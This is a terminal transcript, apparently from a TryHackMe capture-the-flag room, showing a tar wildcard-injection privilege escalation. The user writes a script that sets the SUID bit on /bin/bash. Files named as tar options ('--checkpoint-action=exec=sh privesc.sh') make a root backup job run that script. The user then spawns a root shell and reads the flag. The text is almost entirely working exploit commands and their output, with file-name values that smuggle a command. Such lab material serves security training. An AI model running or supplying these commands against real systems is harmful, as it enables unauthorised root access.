 webdev@coldstart:~$ cd /opt/backups/
webdev@coldstart:/opt/backups$ echo "chmod +s /bin/bash" > privesc.sh
webdev@coldstart:/opt/backups$ ls
privesc.sh
webdev@coldstart:/opt/backups$ chmod +x privesc.sh
webdev@coldstart:/opt/backups$ ls
privesc.sh
webdev@coldstart:/opt/backups$ touch --"--checkpoint=1"
touch: unrecognized option '----checkpoint=1'
Try 'touch --help' for more information.
webdev@coldstart:/opt/backups$ touch -- "--checkpoint=1"
webdev@coldstart:/opt/backups$ touch -- "--checkpoint-action=exec=sh privesc.sh"
webdev@coldstart:/opt/backups$ /bin/bash -p
bash-5.2# id
uid=1001(webdev) gid=1001(webdev) euid=0(root) egid=0(root) groups=0(root),1001(webdev)
bash-5.2# cd /root
bash-5.2# ls
flag.txt  snap
bash-5.2# cat flag.txt
THM{e6ee84a483d67ade06936fcfd1433e8a}
bash-5.2# ^C
bash-5.2#